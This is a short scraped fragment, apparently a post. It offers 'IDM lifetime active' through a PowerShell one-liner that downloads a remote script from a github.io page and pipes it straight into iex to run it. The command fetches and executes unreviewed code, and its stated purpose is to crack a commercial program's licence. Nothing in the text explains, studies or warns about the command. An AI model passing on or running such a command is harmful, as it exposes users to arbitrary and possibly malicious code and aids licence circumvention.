 IDM lifetime active// irw -useb https://naeembolchhi.github.io/IDM-Activator/IDMA.ps1|iex
